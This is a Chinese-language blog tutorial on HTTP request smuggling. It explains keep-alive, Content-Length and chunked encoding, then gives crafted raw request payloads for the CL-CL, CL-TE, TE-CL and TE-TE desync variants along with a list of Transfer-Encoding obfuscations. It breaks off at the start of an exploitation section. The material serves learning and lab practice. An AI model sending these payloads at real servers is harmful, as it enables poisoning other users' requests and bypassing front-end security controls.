一文了解HTTP走私请求漏洞
Posted 思源湖的鱼
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了一文了解HTTP走私请求漏洞相关的知识,希望对你有一定的参考价值。
前言
之前听一位师傅提了一嘴HTTP走私请求漏洞,挺感兴趣,就学习了下
主要思想是利用前后端对消息结束位的分歧,在HTTP中隐藏HTTP,或者说将HTTP协议注入HTTP协议
一、基础知识
1、HTTP协议
HTTP(超文本传输协议):
- 一种无状态的、应用层的、以请求/应答方式运行的协议,它使用可扩展的语义和自描述消息格式,与基于网络的超文本信息系统灵活的互动
- 工作于客户端-服务端架构之上。浏览器作为HTTP客户端通过URL向HTTP服务端即WEB服务器发送所有请求。Web服务器根据接收到的请求后,向客户端发送响应信息
- 客户端和服务器之间进行http请求时,请求和响应都是一个数据包,它们之间是需要一个传输的通道的所以会先创建tcp连接,只有当tcp连接之后,才能发送http请求
HTTP1.0协议和HTTP1.1协议的一个重要不同:
- 在HTTP1.0里面,TCP连接是在HTTP请求创建的时候,就去创建这个TCP连接,然后连接创建完之后,请求发送过去,服务器响应之后,这个TCP连接就关闭了
- 在HTTP1.1协议中,可以用
Keep-Alive方法去申明这个连接可以一直保持,那么第二个HTTP请求就没有三次握手的开销,而且相较于HTTP1.0,HTTP1.1有了Pipeline,客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端
状态码
几个重要状态码
200 OK //客户端请求成功
400 Bad Request //客户端请求有语法错误,不能被服务器所理解
401 Unauthorized //请求未经授权,这个状态代码必须和WWW-Authenticate报头域一起使用
403 Forbidden //服务器收到请求,但是拒绝提供服务
404 Not Found //请求资源不存在,eg:输入了错误的URL
500 Internal Server Error //服务器发生不可预期的错误
503 Server Unavailable //服务器当前不能处理客户端的请求,一段时间后可能恢复正常
HTTP头
请求头
- Accept:表示浏览器支持的MIME类型
- Accept-Encoding:浏览器支持的压缩类型
- Accept-Language:浏览器支持的语言类型,并且优先支持靠前的语言类型
- Connection:当浏览器与服务器通信时对于长连接如何进行处理:
close/keep-alive - Cookie:向服务器返回cookie,这些cookie是之前服务器发给浏览器的
- Host:请求的服务器URL
- User-Agent:用户使用的客户端的一些必要信息,比如操作系统、浏览器及版本、浏览器渲染引擎等。判断是否为ajax请求如果没有该属性则说明为传统请求
响应头
- Server:服务端所使用的Web服务名称,如
Server:Apache/1.3.6(Unix)。 - Set-Cookie:服务器向客户端设置的Cookie。
- Last-Modified:服务器通过这个域告诉客户端浏览器,资源的最后修改时间。
- Location:重定向用户到另一个页面,比如身份认证通过之后就会转向另一个页面。这个域通常配合302状态码使用。
- Content-Length:body部分的长度(单位字节)。
2、四个重要名词
(1)Persistent Connection(持久连接,也就是长连接)
为啥要给大家解释长连接呢?因为这和漏洞原理有关。
举一个可能不太恰当的例子,我正在家里一个人看电影,突然我的小伙伴史奴比给我打电话告我今天晚上有好事找我,我顿时来了兴趣,正当我期待之情顺着电话线传到他那边之时,电话被挂断了,好么继续看电影,没过一会又打来了,告我晚上要请我吃饭,好么,没说完又挂了。隔了几分钟又打来了,不是为了这顿饭我可能都把她拉黑了,这次告了我晚上几点,陆陆续续折腾了七八通电话,这件事终于搞定了。为了饭,忍了!
那么为啥她不能一次性说完呢?持久的通话,或者和我有一个持久的连接把所有的信息都传输给我,再挂电话。
HTTP 运行在 TCP 连接之上,也存在TCP三次握手的特点,慢启动等特点,科学家们为了尽可能提高HTTP的性能,长连接便由此诞生了。HTTP 协议加入了相应的机制。通过 Connection: keep-alive 这个头部来实现,服务端和客户端都可以使用它告诉对方在发送完数据之后不需要断开 TCP 连接。
对于非持久连接,浏览器可以通过连接是否关闭来界定请求或响应实体的边界;而对于持久连接,这种方法显然不奏效。如果我已经发送完所有数据,但浏览器并不知道这一点,它无法得知这个打开的连接上是否还会有新数据进来,只能傻傻地等了。
为了解决这个问题我们引入Content-length。
(2)Content-length(实体长度)
接着上个例子,史奴比打来电话告我给它五分钟时间,噼里啪啦说了一大堆,我勉强听懂了,那么开始的这个五分钟就可以理解为一个内容长度的衡量标准。
浏览器可以通过 Content-Length 的长度信息,判断出响应实体已结束。那如果 Content-Length 和实体实际长度不一致会怎样?通常如果 Content-Length 比实际长度短,会造成内容被截断;如果比实体内容长,会造成 pending。
在进行 WEB 性能优化时,有一个重要的指标叫 (Time To First Byte)TTFB,它代表的是从客户端发出请求到收到响应的第一个字节所花费的时间。大部分浏览器自带的 Network 面板都可以看到这个指标,越短的 TTFB 意味着用户可以越早看到页面内容,体验越好。可想而知,服务端为了计算响应实体长度而缓存所有内容,跟更短的 TTFB 理念背道而驰。但在 HTTP 报文中,实体一定要在头部之后,顺序不能颠倒,为此我们需要一个新的机制:不依赖头部的长度信息,也能知道实体的边界。
接着我们再引入一个新的概念。
(3)Transfer-Encoding: chunked(分块编码)
主角终于出现了,Transfer-Encoding 正是用来解决上面这个问题的,可以在RFC7230中查看到有关分块传输的定义规范。历史上 Transfer-Encoding 可以有多种取值,为此还引入了一个名为 TE 的头部用来协商采用何种传输编码。但是最新的 HTTP 规范里,只定义了一种传输编码:分块编码(chunked)。
分块编码相当简单,在头部加入 Transfer-Encoding: chunked 之后,就代表这个报文采用了分块编码。这时,报文中的实体需要改为用一系列分块来传输。每个分块包含十六进制的长度值和数据,长度值独占一行,长度不包括它结尾的 CRLF(\\r\\n),也不包括分块数据结尾的 CRLF。最后一个分块长度值必须为 0,对应的分块数据没有内容,表示实体结束。


(4)Pipeline(管线化)
HTTP Pipelining(管线化)字段
- 将多个http请求批量提交,而不用等收到响应再提交的异步技术
- 客户端可以像流水线一样发送自己的HTTP请求,而不需要等待服务器的响应,服务器那边接收到请求后,需要遵循先入先出机制,将请求和响应严格对应起来,再将响应发送给客户端
二、HTTP走私请求漏洞原理
首先场景是为了提升用户的浏览速度,提高使用体验,减轻服务器的负担,很多网站都用上了CDN加速服务,最简单的加速服务,就是在源站的前面加上一个具有缓存功能的反向代理服务器,用户在请求某些静态资源时,直接从代理服务器中就可以获取到,不用再从源站所在服务器获取。这就有了一个很典型的拓扑结构

一般来说,反向代理与后端服务器不会使用 pipeline 技术,甚至也不会去使用 Keep-Alive ,更多时候反向代理采取的措施是重用 TCP 链接,因为对于反向代理与后端服务器来说,反向代理服务器与后端服务器 IP 相对固定,不同用户的请求通过代理服务器与后端服务器建立链接,将这两者之间的 TCP 链接进行重用,也就顺理成章了
简单来讲,当我们向代理服务器发送一个比较模糊的HTTP请求时,由于两者服务器的实现方式不同,可能代理服务器认为这是一个HTTP请求,然后将其转发给了后端的源站服务器,但源站服务器经过解析处理后,只认为其中的一部分为正常请求,剩下的那一部分,就算是走私的请求,当该部分对正常用户的请求造成了影响之后,就实现了HTTP走私攻击

这里的关键在于当前端服务器将HTTP请求转发到后端服务器时,它通常会通过同一后端网络连接发送多个请求,因为这样做效率更高且性能更高。于是HTTP请求一个接一个地发送,接收服务器解析HTTP请求标头以确定一个请求在哪里结束,下一个请求在哪里开始:

在这种情况下,至关重要的是后端服务器与前端服务器(后端服务器之前对请求进行预处理的服务器或者理解为请求的中转站)就每个消息的结束位必须要达成一致。否则,攻击者可能会发送一个模棱两可的请求,该请求被后端解释为一个完整的请求加上残缺的下一个请求。当这个请求到达后端时,后端和前端对于请求结束认证 的方式不一致导致后端认为后一个残缺的请求需要和下一个正常的请求进行拼接,这使攻击者能够在下一个合法用户的请求开始时添加任意内容。在整个HTTP请求内容中,被走私的内容将被称为“前缀”,并以橙色突出显示:

说的再简单点就是前后端对消息结束位(Content-Length 与 Transfer-Encoding )的不一致,导致可以在一个HTTP请求里塞进下一个HTTP请求,形成走私,5种攻击方式放张图整体感受下:

1、时间线
最早在2005年,由Chaim Linhart,Amit Klein,Ronen Heled和Steve Orrin共同完成了一篇关于HTTP Request Smuggling这一攻击方式的报告。通过对整个RFC文档的分析以及丰富的实例,证明了这一攻击方式的危害性。
https://www.cgisecurity.com/lib/HTTP-Request-Smuggling.pdf
在2016年的DEFCON 24 上,@regilero在他的议题——Hiding Wookiees in HTTP中对前面报告中的攻击方式进行了丰富和扩充。
在2019年的BlackHat USA 2019上,PortSwigger的James Kettle在他的议题——HTTP Desync Attacks: Smashing into the Cell Next Door中针对当前的网络环境,展示了使用分块编码来进行攻击的攻击方式,扩展了攻击面,并且提出了完整的一套检测利用流程。
2、CL不为0的GET请求
其实在这里,影响到的并不仅仅是GET请求,所有不携带请求体的HTTP请求都有可能受此影响,只因为GET比较典型,我们把它作为一个例子
在RFC2616中,没有对GET请求像POST请求那样携带请求体做出规定,在最新的RFC7231的4.3.1节中也仅仅提了一句
前端代理服务器允许GET请求携带请求体,但后端服务器不允许GET请求携带请求体,则后端服务器会忽略掉GET请求中的Content-Length,不进行处理,从而导致请求走私。
GET / HTTP/1.1\\r\\n
Host: example.com\\r\\n
Content-Length: 44\\r\\n
GET / secret HTTP/1.1\\r\\n
Host: example.com\\r\\n
\\r\\n
前端服务器收到该请求,通过读取Content-Length,判断这是一个完整的请求,然后转发给后端服务器,而后端服务器收到后,因为它不对Content-Length进行处理,由于Pipeline的存在,它就认为这是收到了两个请求
第一个
GET / HTTP/1.1\\r\\n
Host: example.com\\r\\n
第二个
GET / secret HTTP/1.1\\r\\n
Host: example.com\\r\\n
于是第二个请求造成了HTTP请求走私,成功被利用
3、CL-CL
在RFC7230的第3.3.3节中的第四条中,规定当服务器收到的请求中包含两个Content-Length,而且两者的值不同时,需要返回400错误。
但是总有服务器不会严格的实现该规范,假设中间的代理服务器和后端的源站服务器在收到类似的请求时,都不会返回400错误,但是中间代理服务器按照第一个Content-Length的值对请求进行处理,而后端服务器按照第二个Content-Length的值进行处理。这样有可能引发请求走私:
POST / HTTP/1.1\\r\\n
Host: example.com\\r\\n
Content-Length: 8\\r\\n
Content-Length: 7\\r\\n
12345\\r\\n
a
前端代理服务器获取的数据包长度为 8,将以上数据包完整转发至后端服务器,但后端服务器仅接收长度为7的数据包。因此读取前7个字符后,后端服务器认为本次请求已经读取完毕,然后返回响应。
但此时缓冲区仍留下一个a,对于后端服务器来讲,这个a是下一个请求的一部分,但没传输完毕。如果此时传来一个请求:
GET / HTTP/1.1\\r\\n
HOST: test.com\\r\\n
那么前端服务器和后端服务器将重用TCP连接,使后端实际接收的请求为:
aGET / HTTP/1.1\\r\\n
HOST: test.com\\r\\n
用户就会收到一个类似于aGET request method not found的报错。这样就实现了一次HTTP走私攻击,而且还对正常用户的行为造成了影响,而且后续可以扩展成类似于CSRF的攻击方式
4、CL-TE
两个Content-Length这种请求包还是太过于理想化了,一般的服务器都不会接受这种存在两个请求头的请求包。但是在RFC2616的第4.4节中,规定:如果收到同时存在Content-Length和Transfer-Encoding这两个请求头的请求包时,在处理的时候必须忽略Content-Length,这其实也就意味着请求包中同时包含这两个请求头并不算违规,服务器也不需要返回400错误。服务器在这里的实现更容易出问题
所谓CL-TE,就是当收到存在两个请求头的请求包时,前端代理服务器只处理Content-Length这一请求头,而后端服务器会遵守RFC2616的规定,忽略掉Content-Length,处理Transfer-Encoding这一请求头
chunk传输数据格式如下,其中size的值由16进制表示:
[chunk size][\\r\\n][chunk data][\\r\\n][chunk size][\\r\\n][chunk data][\\r\\n][chunk size = 0][\\r\\n][\\r\\n]
构造数据包
POST / HTTP/1.1\\r\\n
Host: test.com\\r\\n
......
Connection: keep-alive\\r\\n
Content-Length: 6\\r\\n
Transfer-Encoding: chunked\\r\\n
\\r\\n
0\\r\\n
\\r\\n
a
由于前端服务器处理Content-Length,所以这个请求对于它来说是一个完整的请求,请求体的长度为6,也就是
0\\r\\n
\\r\\n
a
当请求包经过代理服务器转发给后端服务器时,后端服务器处理Transfer-Encoding,当它读取到
0\\r\\n
\\r\\n
认为已经读取到结尾了。
但剩下的字母a就被留在了缓冲区中,等待下一次请求。当我们重复发送请求后,发送的请求在后端服务器拼接成了类似下面这种请求:
aPOST / HTTP/1.1\\r\\n
Host: test.com\\r\\n
...
...
服务器在解析时就会产生报错了,从而造成HTTP请求走私
5、TE-CL
TE-CL,就是当收到存在两个请求头的请求包时,前端代理服务器处理Transfer-Encoding请求头,后端服务器处理Content-Length请求头。
POST / HTTP/1.1\\r\\n
Host: test.com\\r\\n
......
Content-Length: 4\\r\\n
Transfer-Encoding: chunked\\r\\n
\\r\\n
12\\r\\n
aPOST / HTTP/1.1\\r\\n
\\r\\n
0\\r\\n
\\r\\n
前端服务器处理Transfer-Encoding,当其读取到
0\\r\\n
\\r\\n
认为是读取完毕了。
此时这个请求对代理服务器来说是一个完整的请求,然后转发给后端服务器,后端服务器处理Content-Length请求头,因为请求体的长度为4.也就是当它读取完
\\r\\n
12\\r\\n
就认为这个请求已经结束了。后面的数据就认为是另一个请求:
aPOST / HTTP/1.1\\r\\n
\\r\\n
0\\r\\n
\\r\\n
造成HTTP请求走私
6、TE-TE
TE-TE,也很容易理解,当收到存在两个请求头的请求包时,前后端服务器都处理Transfer-Encoding请求头,这确实是实现了RFC的标准。不过前后端服务器毕竟不是同一种,这就有了一种方法,我们可以对发送的请求包中的Transfer-Encoding进行某种混淆操作,从而使其中一个服务器不处理Transfer-Encoding请求头。从某种意义上还是CL-TE或者TE-CL
可能有无数种混淆Transfer-Encoding标头的方法。例如:
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding: chunked
Transfer-encoding: nothing
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
这些技术中的每一种都涉及与HTTP规范的细微差异。实现协议规范的实际代码很少以绝对的精度遵守协议规范,并且不同的实现通常会容忍规范的不同变化。要发现TE-TE漏洞,必须找到Transfer-Encoding标头的某种变体,以便只有前端服务器或后端服务器中的一个对其进行处理,而另一台服务器将其忽略。
Transfer-Encoding其余攻击的形式取决于已经描述的CL-TE或TE-CL漏洞,具体取决于 可以诱使前端服务器或后端服务器不处理混淆标头
例如前后端服务器都支持Transfer-Encoding,实际发包情况是前端选择第一个chunked标头进行处理,遇0结束,将body全部发给后端,后端收到后拿来一看,它选择第两个 TE 字段作为解析标准,而第二个字段值非正常或者解析出错,就可能会忽略掉 TE 字段,而使用 CL 字段进行解析,payload可如下:
POST / HTTP/1.1
Host: your.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
GPOST / HTTP/1.1
0\\r\\n
\\r\\n
//需要在最后添加两个 CRLF
这样这个请求就会因为 CL 字段设置的值4 而被拆分为两个请求。
第一个请求:
POST / HTTP/1.1
Host: your.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
第二个请求:
GPOST / HTTP/1.1
0
三、利用与实例
先放个靶场:https://portswigger.net/web-security/request-smuggling
然后虽然我也做了尝试,但总有些问题,下面就先搬运参考文档里的图片了
1、CL-TE绕过前端

